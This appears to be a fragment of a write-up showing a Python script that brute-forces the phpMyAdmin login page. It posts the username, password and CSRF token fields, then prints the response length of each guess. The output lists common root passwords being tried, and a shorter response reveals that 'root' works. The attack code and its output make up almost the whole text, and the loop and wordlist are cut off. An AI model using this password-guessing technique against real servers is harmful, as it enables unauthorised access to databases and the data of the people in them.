 getu.py
s.py getu.py c.py
data={
'pma_username':us,
'pma_password':pa,
'server':'1',
'token':tk
}
rr=u.post(url,data=data,headers=headers)
le = rr.headers['Content-Length']
print('data length: ',le)
print('user: %s  pass: %s'%(us,pa))
un: getu
data length:  4253
user: root  pass: 123123
data length:  4253
user: root  pass: admin
data length:  4253
user: root  pass: admin123
data length:  4253
user: root  pass: admin888
data length:  4253
user: root  pass: 123456
data length:  2485
user: root  pass: root